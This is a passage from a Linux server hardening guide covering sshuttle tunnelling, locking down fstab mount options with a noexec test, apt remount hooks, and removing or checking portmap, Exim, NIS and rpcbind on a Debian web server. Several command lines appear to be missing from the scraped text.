I have blogged extensively over the years on SSH. The Additional Resources chapter has links to my resources for a plethora of information on configuring and using SSH in many different ways.
sshuttle
I just thought I would throw sshuttle in here as well, it has nothing to do with hardening SSH, but it is a very useful tool for tunneling SSH. Think of it as a poor mans VPN, but it does some things better than the likes of OpenVPN, like forcing DNS queries through the tunnel also. It is very simple to run.
# --dns: capture and forward local DNS requests
# -v: verbosity, -r: remote
# 0/0: forwards all local traffic over the SSH channel.
sshuttle --dns -vvr your_shell_account@your_ssh_shell 0/0
# That is it, now all comms go over your SSH tunnel. So simple. Actually easier than a VPN
As opposed to manually specifying socks and then having to tell your browser to proxy through localhost and use the same port you defined after the socks (-D) option, and then having to do the same for any other programmes that want to use the same tunnel:
[any spare port] your_shell_account@your_ssh_shell
# Now go set-up proxies for all consumers. What a pain!
# On top of that, DNS queries are not forced through the tunnel,
# So censorship can still bite you.
Dnscrypt can help conceal DNS queries, but that would be more work. Another offering I’ve used is the bitmask VPN client which does a lot more than traditional VPN clients, bitmask starts an egress firewall that rewrites all DNS packets to use the VPN. bitmask is sponsored by the LEAP Encryption Access Project and looks very good, I’ve used this, and the chaps on the #riseup IRC channel on the indymedia server are really helpful to. Bitmask is working on Debian, Ubuntu, and Mint 17, but not so well on Mint 18 when I tried it, but this will probably change.
Disable Boot Options
All the major hypervisors should provide a way to disable all boot options other than the device you will be booting from. VMware allows you to do this in vSphere Client.
While you are at it, set a BIOS password.
Lock Down the Mounting of Partitions
File Permission and Ownership Level
Addressing the first risk as discussed in the “Overly Permissive File Permissions, Ownership and Lack of Segmentation” section of the Identify Risks section:
The first thing to do is locate the files with overly permissive permissions and ownership. Running the suggested tools is a good place to start. From there, following your nose to find any others is a good idea. Then tighten them up so that they conform to the least amount of privilege and ownership necessary in order for the legitimate services/activities to run. Also consider removing any suid bits on executables chmod u-s <yourfile>. We also address applying nosuid to our mounted file systems below which provide a nice safety net.
Mount Point of the File Systems
Addressing the second risk as discussed in the “Overly Permissive File Permissions, Ownership and Lack of Segmentation” section of the Identify Risks section:
Let us get started with your fstab.
Make a backup of your /etc/fstab file before you make changes, this is really important, it is often really useful to just swap the modified fstab with the original as you are progressing through your modifications. Read the man page for fstab and also the options section in the mount man page. The Linux File System Hierarchy (FSH) documentation is worth consulting also for directory usages. The following was my work-flow:
Before you modify and remount /tmp, view what its currently mounted options look like with:
| grep ' /tmp'
Add the noexec mount option to /tmp but not /var because executable shell scripts such as *pre[inst, rm] and *post[inst, rm] reside within /var/lib/dpkg/info. You can also add the nodev,nosuid options to /tmp.
So you should have the following line in /etc/fstab now looking like this:
UUID=<block device ID goes here> /tmp ext4 defaults,noexec,nodev,nosuid 0 2
Then to apply the new options from /etc/fstab:
Then by issuing the sudo mount | grep ' /tmp' command again, you’ll see your new options applied.
You can add the nodev option to /home, /opt, /usr and /var also. You can also add the nosuid option to /home. You can add ro to /usr
So you should have the following lines, as well as the above /tmp in /etc/fstab now looking like this:
UUID=<block device ID goes here> /home ext4 defaults,nodev,nosuid 0 2
UUID=<block device ID goes here> /opt ext4 defaults,nodev 0 2
UUID=<block device ID goes here> /usr ext4 defaults,nodev,ro 0 2
UUID=<block device ID goes here> /var ext4 defaults,nodev 0 2
Before you remount the above changes, you can view the options for the current mounts:
Then remount the mounts you have just specified in your fstab above:
Now have a look at the changed options applied to your mounts:
You can now bind some target mounts onto existing directories. I had only limited success with this technique, so keep reading. The lines to add to the /etc/fstab are as per the following. The file system type should be specified as none (as stated in the “The bind mounts” section of the mount man page. The bind option binds the mount. There was a bug with the suidperl package in Debian where setting nosuid created an insecurity. suidperl is no longer available in Debian:
0 2
/var/log /var/log none rw,noexec,nosuid,nodev,bind 0 2
/usr/share /usr/share none nodev,nosuid,bind 0 2
Before you remount the above changes, you can view the options for the current mounts:
Then remount the above immediately, thus taking effect before a reboot, which is the safest way, as if you get the mounts incorrect, your system may fail to boot in some cases, which means you will have to boot a live CD to modify the /etc/fstab, execute the following commands:
Then to pick up the new options from /etc/fstab:
Now have a look at the changed options applied to your mounts:
For further details consult the remount option of the mount man page.
At any point you can check the options that you have your directories mounted as, by issuing the following command:
As mentioned above, I had some troubles adding these mounts to existing directories, I was not able to get all options applied, so I decided to take another backup of the VM (I would highly advise you to do the same if you are following along) and run the machine from a live CD (Knoppix in my case). I Ran Disk Usage Analyzer to work out which sub directories of /var and /usr were using how much disk space, to work out how much to reduce the sizes of partitions that /var and /usr were mounted on, in order to provide that space to sub directories (/var/tmp, /var/log and /usr/share) on new partitions.
Run gparted and unmount the relevant directory from its partition (/var from /dev/sda5, and /usr from /dev/sda8 in this case). Reduce the size of the partitions, by the size of the new partitions you want taken from it. Locate the unallocated partition of the size that you just reduced the partition you were working on, and select new from the context menu. Set the File system type to ext4 and click Add -> Apply All Operations -> Apply. You should now have the new partition.
Now you will need to mount the original partition that you resized and the new partition. Open a terminal with an extra tab. In the left terminal go to where you mounted the original partition (/media/sda5/tmp/ for example), in the right terminal go to where you mounted the new partition (/media/sda11/ for example).
Copy all in current directory of left terminal recursively, preserving all attributes other than hard links.
# -a (archive), -v (verbose), -z (compress)
/media/sda5/share# rsync -avz * /media/sda11/
Once you have confirmed the copy, delete all in /media/sda5/tmp/
Back in gparted, mount /dev/sda1 so we can modify the /etc/fstab. By running the blkid command you will be given the UUID for the partition to use in the /etc/fstab. Modify the /media/sda1/etc/fstab to look similar to the below sample fstab. Do the same for /var/log and /usr/share.
# /etc/fstab: static file system information.
#
# Use 'blkid' to print the universally unique identifier for a
# device; this may be used with UUID= as a more robust way to name devices
# that works even if disks are added and removed. See fstab(5).
#
# <file system> <mount point> <type> <options> <dump> <pass>
# / was on /dev/sda1 during installation
UUID=<block device ID goes here> / ext4 errors=remount-ro 0       1
# /home was on /dev/sda9 during installation
UUID=<block device ID goes here> /home ext4 defaults,nodev,nosuid 0 2
# /opt was on /dev/sda7 during installation
UUID=<block device ID goes here> /opt ext4 defaults,nodev 0 2
# /tmp was on /dev/sda6 during installation
UUID=<block device ID goes here> /tmp ext4 defaults,noexec,nodev,nosuid 0 2
# /usr was on /dev/sda8 during installation
UUID=<block device ID goes here> /usr ext4 defaults,nodev,ro 0 2
# /var was on /dev/sda5 during installation
UUID=<block device ID goes here> /var ext4 defaults,nodev 0 2

# 2016-08-29 Using GParted in Knopix, I reduced the size of /var (on sda5) by 300MB
# Ceated new partition (sda11) of 100MB for existing /var/tmp.
# Created new partition (sda12) of 200MB for existing /var/log.
# With the help of df -h, lsblk, and blkid, I created the following two mounts:
UUID=<block device ID goes here> /var/tmp ext4 rw,noexec,nosuid,nodev 0 2
UUID=<block device ID goes here> /var/log ext4 rw,noexec,nosuid,nodev 0 2
# Then did the same thing with /usr (on sda8)
UUID=<block device ID goes here> /usr/share ext4 nosuid,nodev,ro 0 2

# Added tmpfs manually.
tmpfs /dev/shm tmpfs defaults,nodev,nosuid,noexec 0 0

# swap was on /dev/sda10 during installation
UUID=<block device ID goes here> none swap sw 0 0
/dev/sr0 /media/cdrom0 udf,iso9660 user,noauto 0 0
/dev/fd0 /media/floppy0 auto rw,user,noauto 0 0
If you added any of these mounts on the machine while it was running, you could use the following command to mount them all.
Once you have booted into your machine again, you can perform some tests.
# Relevant output lines:
tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev,noexec)
/dev/sda11 on /var/tmp type ext4 (rw,nosuid,nodev,noexec,relatime,data=ordered)
/dev/sda12 on /var/log type ext4 (rw,nosuid,nodev,noexec,relatime,data=ordered)
/dev/sda13 on /usr/share type ext4 (ro,nosuid,nodev,relatime,data=ordered)
Test your noexec by putting the following script in /var, and changing the permissions on it:
# Make sure execute bits are on.
sudo chmod 755 /var/kimsTest
Copying it to /var/tmp, and /var/log, Then try running each of them. You should only be able to run the one that is in the directory mounted without the noexec option. My file “kimsTest” looks like this:
#!/bin/sh
echo "Testing testing testing kim"
Try running them:
If you set /tmp with noexec and / or /usr with read-only (ro), then you will also need to modify or create if it does not exist, the file /etc/apt/apt.conf and also the referenced directory that apt will write to. The file could look something like the following:
# IP is the address of your apt-cacher server
# Port is the port that your apt-cacher is listening on, usually 3142
Acquire::http::Proxy “http://[IP]:[Port]”;

# http://www.debian.org/doc/manuals/securing-debian-howto/ch4.en.html#s4.10.1
# Set an alternative temp directory to /tmp if /tmp in /etc/fstab is noexec,
# and make sure the directory exists.
# See following link for An alternative technique:
# https://debian-administration.org/article/57/Making_/tmp_non-executable
APT::ExtractTemplates::TempDir "/etc/apt/packagefiles";

# If /usr in /etc/fstab is set to read-only (ro),
# you will have to first set /usr to read-write (rw) in order to
# install new packages, then remount according to /etc/fstab.
# Another example here: https://frouin.me/2015/03/16/tmp-no-exec/
DPkg
{
   Pre-Invoke
   {
      "mount -o remount,rw /usr";
      "mount -o remount,rw /usr/share";
   };
   Post-Invoke
   {
      "mount -o remount /usr";
      "mount -o remount /usr/share";
   };
};
You can spend quite a bit of time experimenting with your mounts and testing. It is well worth locking these down as tightly as you can, make sure you test properly before you reboot, unless you are happy modifying things further via a live CD. This set-up will almost certainly not be perfect for you, there are many options you can apply, some may work for you, some may not. Be prepared to keep adjusting these as time goes on, you will probably find that something can not execute where it is supposed to, or some other option you have applied is causing some trouble. In which case you may have to relax some options, or consider tightening them up more. Good security is always an iterative approach. You can not know today, what you are about to learn tomorrow.
You can also look at enabling a read-only / mount
Also consider the pros and cons of increasing your shared memory (via /run/shm) vs not increasing it.
Check out the Additional Resources chapter for extra resources in working with your mounts.
Portmap
'*portmap*'
dpkg-query: no packages found matching *portmap*
If port mapper is not installed (default on debian web server), we do not need to remove it. Recent versions of Debian will use the portmap replacement of rpcbind instead. If you find port mapper is installed, you do not need it on a web server, and if you are hardening a file server, you may require rpcbind. For example there are two packages required if you want to support NFS on your server: nfs-kernel-server and nfs-common, the latter has a dependency on rpcbind.
The portmap service (version 2 of the port mapper protocol) would convert RPC program numbers into TCP/IP (or UDP/IP) protocol port numbers. When an RPC server (such as NFS prior to v4) was started, it would instruct the port mapper which port number it was listening on, and which RPC program numbers it is prepared to serve. When clients wanted to make an RPC call to a given program number, the client would first contact the portmap service on the server to enquire of which port number its RPC packets should be sent. Rpcbind which uses version 3 and 4 of the port mapper protocol (called the rpcbind protocol) does things a little differently.
You can also stop portmap responses by modifying the two below hosts files like so:
# All : ALL
but ideally, if you do need the port mapper running, consider upgrading to rpcbind for starters, then check the rpcbind section below for countermeasures,
The above changes to the two hosts files would be effective immediately. A restart of the port mapper is not required in this case.
There are further details around the /etc/hosts.[deny & allow] in the NFS section
Disable, Remove Exim
'*exim*'
This will probably show that Exim4 is currently installed.
If so, before exim4 is disabled, a netstat -tlpn will produce output similar to the following:

Which shows that exim4 is listening on localhost and it is not publicly accessible. Nmap confirms this, but we do not need it, so lets disable it. You could also use the more modern ss program too. You may also notice monit and nodejs listening in these results. Both monit and our nodejs application is set-up under the Proactive Monitoring section later in this chapter.
When a run level is entered, init executes the target files that start with K, with a single argument of stop, followed with the files that start with S with a single argument of start. So by renaming /etc/rc2.d/S15exim4 to /etc/rc2.d/K15exim4 you are causing init to run the service with the stop argument when it moves to run level 2. Just out of interest sake, the scripts at the end of the links with the lower numbers are executed before scripts at the end of links with the higher two digit numbers. Now go ahead and check the directories for run levels 3-5 as well, and do the same. You will notice that all the links in /etc/rc0.d/ (which are the links executed on system halt) start with K. Is it making sense?
Follow up with another sudo netstat -tlpn:

And that is all we should see. If you don’t have monit or node running, you won’t see them either of course.
Later on I started receiving errors from apt-get update && upgrade:
(4.86.2-1) ...
2016-03-13 12:15:50 Exim configuration error in line 186 of /var/lib/exim4/config.autogenerat\
ed.tmp:
main option "add_environment" unknown
Invalid new configfile /var/lib/exim4/config.autogenerated.tmp, not installing
/var/lib/exim4/config.autogenerated.tmp to /var/lib/exim4/config.autogenerated
dpkg: error processing package exim4-config (--configure):
subprocess installed post-installation script returned error exit status 1
Errors were encountered while processing: exim4-config
Removing the following packages will solve that:
# Get rid of the logs if you like.
rm -r /var/log/exim4/
Remove NIS
If Network Information Service (NIS) or the replacement NIS+ is installed, ideally you will want to remove it. If you needed centralised authentication for multiple machines, you could set-up an LDAP server and configure PAM on your machines in order to contact the LDAP server for user authentication. If you are in the cloud, you could look at using the platforms directly service, such as AWS Directory Service. We may have no need for distributed authentication on our web server at this stage.
Check to see if NIS is installed by running the following command:
'*nis*'
Nis is not installed by default on a Debian web server, so in this case, we do not need to remove it.
If the host you were hardening had the role of a file server and was running NFS, and you need directory services, then you may need something like Kerberos and/or LDAP. There is plenty of documentation and tutorials on Kerberos and LDAP and replacing NIS with them.
Rpcbind
One of the differences between the now deprecated portmap service and rpcbind is that portmap returns port numbers of the server programs and rpcbind returns universal addresses. This contact detail is then used by the RPC client to know where to send its packets. In the case of a web server we have no need for this.
Spin up Nmap:
0-65535 <your_server>
